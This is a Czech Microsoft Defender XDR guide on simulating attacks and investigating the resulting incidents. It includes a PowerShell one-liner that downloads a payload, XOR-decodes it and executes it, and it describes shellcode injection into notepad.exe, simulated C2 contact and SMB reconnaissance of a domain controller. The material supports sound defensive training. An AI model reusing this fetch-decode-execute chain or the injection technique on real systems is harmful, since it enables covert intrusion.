Zkoumání a reakce pomocí Microsoft DefenderU XDR

Platí pro:

- Microsoft Defender XDR

Tento článek popisuje proces vytváření incidentů pomocí simulací útoků a kurzů a použití Microsoft DefenderU XDR k vyšetřování a reakci na ně. Před zahájením tohoto procesu se ujistěte, že jste si prošli celkový proces pilotního nasazení a nasazení Microsoft DefenderU XDR a že jste alespoň pilotovali některé součásti XDR v programu Microsoft Defender.

Incident v XDR v programu Microsoft Defender je kolekce korelačních výstrah a přidružených dat, která tvoří příběh útoku. Služby a aplikace Microsoftu 365 vytvářejí upozornění, když zjistí podezřelou nebo škodlivou událost nebo aktivitu. Jednotlivá upozornění poskytují cenné stopy o dokončených nebo probíhajících útocích. Útoky však obvykle používají různé techniky proti různým typům entit, jako jsou zařízení, uživatelé a poštovní schránky. Výsledkem je několik výstrah pro více entit ve vašem tenantovi.

Poznámka

Pokud s analýzou zabezpečení a reakcí na incidenty teprve začínáte, podívejte se na názorný postup reakce na první incident , kde najdete průvodce typickým procesem analýzy, nápravy a závěrečné kontroly incidentu.

Kompletní nasazení pro Microsoft Defender XDR

Toto je článek 6 ze 6 v sérii, který vám pomůže nasadit komponenty XDR v programu Microsoft Defender, včetně vyšetřování incidentů a reakce na ně.

Články v této řadě odpovídají následujícím fázím kompletního nasazení:

| Fáze | Propojit |

|---|---|

| A. Spuštění pilotního nasazení | Spuštění pilotního nasazení |

| B. Pilotní nasazení a nasazení komponent XDR v programu Microsoft Defender | - Pilotní nasazení a nasazení Defenderu for Identity - Pilotní nasazení Defenderu pro Office 365 - Pilotní nasazení a nasazení Defenderu for Endpoint - Pilotní nasazení a nasazení Microsoft Defenderu for Cloud Apps |

| C. Prošetřování hrozeb a reakce na ně | Procvičte si šetření incidentů a reakce na ně (tento článek) |

Kdykoli během pilotního nasazení a nasazení můžete otestovat reakce na incidenty v programu Microsoft Defender XDR a možnosti automatizovaného vyšetřování a nápravy tak, že vytvoříte incident se simulovaným útokem a pomocí portálu Microsoft Defender prošetříte a odpovíte.

Pracovní postup pro vyšetřování incidentů a reakci na ně s využitím XDR v programu Microsoft Defender

Tady je pracovní postup pro vyšetřování incidentů pomocí Microsoft DefenderU XDR a reakce na ně v produkčním prostředí.

Postupujte takto:

- Simulace útoků pomocí portálu Microsoft Defender

- Stanovení priorit incidentů

- Správa incidentů

- Prozkoumání automatizovaného vyšetřování a reakce pomocí Centra akcí

- Použití rozšířeného proaktivního vyhledávání

Krok 1. Simulace útoků pomocí portálu Microsoft Defender

Portál Microsoft Defender obsahuje integrované funkce pro vytváření simulovaných útoků na vaše pilotní prostředí:

Trénování simulace útoku pro Microsoft Defender XDR pro Office 365 na adrese https://security.microsoft.com/attacksimulator.

Na portálu Microsoft Defender vyberte E-mail & spolupráce > trénování simulace útoku.

Kurzy útoku & simulace pro Microsoft Defender XDR for Endpoint na adrese https://security.microsoft.com/tutorials/simulations.

Na portálu Microsoft Defender vyberte Kurzy koncových bodů > & simulace.

Školení simulace útoku v Defenderu pro Office 365

Defender pro Office 365 s Microsoft 365 E5 nebo Microsoft Defender pro Office 365 Plan 2 zahrnuje trénování simulace útoku pro útoky phishing. Základní kroky:

Vytvoření simulace

Podrobné pokyny k vytvoření a spuštění nové simulace najdete v tématu Simulace útoku phishing.

Vytvoření datové části

Podrobné pokyny k vytvoření datové části pro použití v rámci simulace najdete v tématu Vytvoření vlastní datové části pro trénování simulace útoku.

Získání přehledů

Podrobné pokyny k získání přehledů pomocí generování sestav najdete v tématu Získání přehledů prostřednictvím trénování simulace útoku.

Další informace najdete v tématu Simulace.

Kurzy útoku na Defender for Endpoint & simulací

Tady jsou simulace Defenderu for Endpoint od Microsoftu:

- Zadní vrátka dokumentu

- Automatizované vyšetřování (zadní vrátka)

Existují další simulace ze zdrojů třetích stran. K dispozici je také sada kurzů.

Pro každou simulaci nebo kurz:

Stáhněte si a přečtěte si odpovídající poskytnutý dokument s návodem.

Stáhněte si soubor simulace. Soubor nebo skript si můžete stáhnout na testovacím zařízení, ale není to povinné.

Spusťte simulační soubor nebo skript na testovacím zařízení podle pokynů v tomto dokumentu.

Další informace najdete v tématu o prostředí Microsoft Defenderu for Endpoint prostřednictvím simulovaného útoku.

Simulace útoku s využitím izolovaného řadiče domény a klientského zařízení (volitelné)

V tomto volitelném cvičení reakce na incidenty budete pomocí skriptu PowerShellu simulovat útok na izolovaný řadič domény služby Active Directory Domain Services (AD DS) a zařízení s Windows a pak incident prošetříte, opravíte a vyřešíte.

Nejprve musíte do pilotního prostředí přidat koncové body.

Přidání koncových bodů pilotního prostředí

Nejprve musíte do pilotního prostředí přidat izolovaný řadič domény služby AD DS a zařízení s Windows.

Ověřte, že váš tenant pilotního prostředí povolil Microsoft Defender XDR.

Ověřte, že váš řadič domény:

- Používá Windows Server 2008 R2 nebo novější verzi.

- Sestavy do Microsoft Defenderu for Identity a povolil vzdálenou správu.

- Má povolenou integraci Microsoft Defenderu for Identity a Microsoft Defenderu for Cloud Apps .

- Má testovacího uživatele, který je vytvořen v testovací doméně. Oprávnění na úrovni správce nejsou potřeba.

Ověřte, že vaše testovací zařízení:

- Používá Windows 10 verze 1903 nebo novější.

- Je připojený k doméně řadiče domény služby AD DS.

- Má povolenou Antivirovou ochranu v programu Microsoft Defender . Pokud máte potíže s povolením antivirové ochrany v programu Microsoft Defender, přečtěte si toto téma o řešení potíží.

- Je onboardovaný do Microsoft Defenderu for Endpoint.

Pokud používáte skupiny tenantů a zařízení, vytvořte pro testovací zařízení vyhrazenou skupinu zařízení a odešlete ji na nejvyšší úroveň.

Jednou z alternativ je hostování řadiče domény služby AD DS a testování zařízení jako virtuálních počítačů ve službách infrastruktury Microsoft Azure. Můžete použít pokyny ve fázi 1 příručky simulované podnikové testovací laboratoře, ale přeskočit vytvoření virtuálního počítače APP1.

Tady je výsledek.



Budete simulovat sofistikovaný útok, který využívá pokročilé techniky k skrytí před detekcí. Útok vytvoří výčet otevřených relací SMB (Server Message Block) na řadičích domény a načte nedávné IP adresy zařízení uživatelů. Tato kategorie útoků obvykle nezahrnuje soubory vyhozené na zařízení oběti a dochází k nim výhradně v paměti. "Žijí mimo zemi" pomocí existujících systémových a administrativních nástrojů a vkládají svůj kód do systémových procesů, aby skrýval jejich provádění. Takové chování jim umožňuje vyhnout se detekci a zachovat na zařízení.

V této simulaci náš ukázkový scénář začíná skriptem PowerShellu. Ve skutečném světě může být uživatel podveděný ke spuštění skriptu nebo může spustit skript ze vzdáleného připojení k jinému počítači z dříve nakaženého zařízení, což značí, že se útočník pokouší přesunout laterálně v síti. Detekce těchto skriptů může být obtížná, protože správci často také vzdáleně spouští skripty, aby mohli provádět různé činnosti správy.

Během simulace útok vloží shellcode do zdánlivě nevinného procesu. Scénář vyžaduje použití notepad.exe. Tento proces jsme zvolili pro simulaci, ale útočníci by s větší pravděpodobností cílili na dlouhotrvající systémový proces, jako je svchost.exe. Shellcode pak dál kontaktuje server příkazů a řízení (C2) útočníka, aby získal pokyny, jak pokračovat. Skript se pokusí spustit průzkumné dotazy na řadič domény (DC). Rekognoskace umožňuje útočníkovi získat informace o nedávných přihlašovacích údaji uživatele. Jakmile budou mít útočníci tyto informace, můžou se laterálně přesunout do sítě, aby se dostali ke konkrétnímu citlivému účtu.

Důležité

Optimálních výsledků dosáhnete, pokud je to možné, postupujte podle pokynů simulace útoku.

Spuštění simulace útoku izolovaného řadiče domény služby AD DS

Spuštění simulace scénáře útoku:

Ujistěte se, že vaše pilotní prostředí zahrnuje izolovaný řadič domény AD DS a zařízení s Windows.

Přihlaste se k testovacímu zařízení pomocí testovacího uživatelského účtu.

Na testovacím zařízení otevřete okno Windows PowerShellu.

Zkopírujte následující simulační skript:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Poznámka

Pokud tento článek otevřete ve webovém prohlížeči, může dojít k problémům při kopírování celého textu bez ztráty určitých znaků nebo zavedení nadbytečných konců řádků. V takovém případě si tento dokument stáhněte a otevřete ho v aplikaci Adobe Reader.

Vložte a spusťte zkopírovaný skript v okně PowerShellu.

Poznámka

Pokud používáte PowerShell pomocí protokolu RDP (Remote Desktop Protocol), použijte v klientovi RDP příkaz Zadat text schránky, protože klávesová zkratka CTRL-V nebo metoda vložení po kliknutí pravým tlačítkem myši nemusí fungovat. Poslední verze PowerShellu někdy také tuto metodu nepřijmou. Možná budete muset nejdřív zkopírovat do Poznámkového bloku v paměti, zkopírovat do virtuálního počítače a pak ho vložit do PowerShellu.

O několik sekund později se otevře aplikace Poznámkový blok. Do Poznámkového bloku se vloží simulovaný kód útoku. Nechte automaticky vygenerovanou instanci Poznámkového bloku otevřenou, abyste si mohli prožít celý scénář.

Kód simulovaného útoku se pokusí komunikovat s externí IP adresou (simuluje server C2) a pak se pokusí provést rekognoskaci proti řadiči domény prostřednictvím protokolu SMB.

Po dokončení tohoto skriptu se v konzole PowerShellu zobrazí tato zpráva:

ran NetSessionEnum against [DC Name] with return code result 0

Pokud chcete vidět funkci automatizovaného incidentu a reakce v akci, nechte proces notepad.exe otevřený. Uvidíte, že proces Automatické incidenty a reakce zastaví proces Poznámkového bloku.

Prošetření incidentu simulovaného útoku

Poznámka

Než vás provedeme touto simulací, podívejte se na následující video, ve kterém se dozvíte, jak vám správa incidentů pomůže seskupit související výstrahy v rámci procesu šetření, kde je najdete na portálu a jak vám může pomoct při operacích zabezpečení:

Když přejdete na pohled analytika SOC, můžete začít prošetřovat útok na portálu Microsoft Defender.

Otevřete portál Microsoft Defender.

V navigačním podokně vyberte Incidenty & Incidenty výstrah>.

Nový incident simulovaného útoku se zobrazí ve frontě incidentů.

Prozkoumání útoku jako jediného incidentu

Microsoft Defender XDR koreluje analýzy a agreguje všechna související upozornění a šetření z různých produktů do jedné entity incidentu. Microsoft Defender XDR tak ukazuje širší příběh útoku, který analytikovi SOC umožňuje porozumět komplexním hrozbám a reagovat na ně.

Výstrahy vygenerované během této simulace jsou přidruženy ke stejné hrozbě a v důsledku toho se automaticky agregují jako jeden incident.

Zobrazení incidentu:

Otevřete portál Microsoft Defender.

V navigačním podokně vyberte Incidenty & Incidenty výstrah>.

Vyberte nejnovější položku kliknutím na kruh umístěný vlevo od názvu incidentu. Na bočním panelu se zobrazí další informace o incidentu, včetně všech souvisejících výstrah. Každý incident má jedinečný název, který ho popisuje na základě atributů výstrah, které obsahuje.

Upozornění zobrazená na řídicím panelu se dají filtrovat na základě prostředků služby: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender for Endpoint, Microsoft Defender XDR a Microsoft Defender for Office 365.

Pokud chcete získat další informace o incidentu, vyberte Otevřít stránku incidentu .

Na stránce Incident se zobrazí všechna upozornění a informace související s incidentem. Tyto informace zahrnují entity a prostředky, které jsou součástí výstrahy, zdroj detekce výstrah (například Microsoft Defender for Identity nebo Microsoft Defender for Endpoint) a důvod jejich propojení. Kontrola seznamu výstrah incidentů ukazuje průběh útoku. V tomto zobrazení můžete zobrazit a prozkoumat jednotlivá upozornění.



Můžete také kliknout na Spravovat incident z pravé nabídky a incident označit, přiřadit si ho a přidat komentáře.



Kontrola vygenerovaných upozornění

Podívejme se na některé výstrahy generované během simulovaného útoku.

Poznámka

Projdeme si jenom několik výstrah vygenerovaných během simulovaného útoku. V závislosti na verzi Windows a produktech Microsoft Defender XDR spuštěných na vašem testovacím zařízení se můžou zobrazit další upozornění, která se zobrazují v trochu jiném pořadí.





Upozornění: Zjištěna podezřelá injektáž procesu (zdroj: Microsoft Defender for Endpoint)

Pokročilí útočníci používají sofistikované a neviditelné metody k zachování v paměti a skrytí před nástroji pro detekci. Jednou z běžných technik je pracovat z důvěryhodného systémového procesu, nikoli ze škodlivého spustitelného souboru, což ztěžuje detekci a operací zabezpečení odhalit škodlivý kód.



Aby analytici SOC mohli tyto pokročilé útoky zachytit, poskytují senzory hluboké paměti v Microsoft Defenderu for Endpoint naší cloudové službě nebývalý přehled o různých technikách injektáže kódu mezi procesy. Následující obrázek ukazuje, jak Defender for Endpoint zjistil a upozorňoval na pokus o vložení kódu do notepad.exe.



Výstraha: Neočekávané chování zjištěné spuštěním procesu bez argumentů příkazového řádku (zdroj: Microsoft Defender for Endpoint)

Detekce Microsoft Defenderu for Endpoint často cílí na nejběžnější atribut techniky útoku. Tato metoda zajišťuje odolnost a zvyšuje laťku pro útočníky, aby přešli na novější taktiku.

Používáme rozsáhlé algoritmy učení, abychom vytvořili normální chování běžných procesů v organizaci i po celém světě, a sledujeme, kdy se tyto procesy projeví neobvyklým chováním. Toto neobvyklé chování často značí, že byl zaveden nadbytečný kód, který běží v jinak důvěryhodném procesu.

V tomto scénáři procesnotepad.exe vykazuje neobvyklé chování, které zahrnuje komunikaci s externím umístěním. Tento výsledek je nezávislý na konkrétní metodě použité k zavedení a spuštění škodlivého kódu.

Poznámka

Vzhledem k tomu, že tato výstraha je založená na modelech strojového učení, které vyžadují další zpracování back-endu, může nějakou dobu trvat, než se tato výstraha zobrazí na portálu.

Všimněte si, že podrobnosti o upozornění zahrnují externí IP adresu– indikátor, který můžete použít jako pivot k rozšíření vyšetřování.

Výběrem IP adresy ve stromu procesu upozornění zobrazte stránku s podrobnostmi IP adresy.

Na následujícím obrázku je zobrazená stránka s podrobnostmi vybrané IP adresy (kliknutím na IP adresu ve stromu procesu upozornění).

